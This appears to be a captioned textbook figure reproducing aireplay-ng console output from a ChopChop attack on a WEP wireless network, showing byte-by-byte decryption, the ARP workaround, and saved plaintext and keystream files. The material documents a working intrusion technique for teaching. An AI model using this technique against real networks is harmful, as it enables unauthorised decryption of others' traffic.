 C:\_ Command Prompt
Saving chosen packet in replay_src-0201-191639.cap
Offset 85 (0% done) | xor = D3 | pt = 95 | 253 frames written in 760ms
Offset 84 (1% done) | xor = EB | pt = 55 | 166 frames written in 498ms
Offset 80 (9% done) | xor = CF | pt = 00 | 152 frames written in 456ms
Offset 79 (13% done) | xor = 69 | pt = 00 | 151 frames written in 454ms
Offset 77 (15% done) | xor = CA | pt = 00 | 24 frames written in 71ms
Offset 42 (82% done) | xor = AF | pt = 00 | 99 frames written in 296ms
Offset 40 (86% done) | xor = CE | pt = 06 | 69 frames written in 207ms
Offset 39 (88% done) | xor = 9D | pt = 00 | 137 frames written in 411ms
Offset 38 (90% done) | xor = FD | pt = 08 | 229 frames written in 688ms
Offset 37 (92% done) | xor = 13 | pt = 01 | 232 frames written in 695ms
Offset 35 (96% done) | xor = 4E | pt = 06 | 230 frames written in 689ms
Sent 957 packets, current guess: B9...
The AP appears to drop packets shorter than 35 bytes.
Enabling standard workaround: ARP header re-creation.
Saving plaintext in replay_dec-0201-191706.cap
Saving keystream in replay_dec-0201-191706.xor
Completed in 21s (2.29 bytes/s)
Figure 9.12: Screenshot of aireplay-ng output of Chopchop attack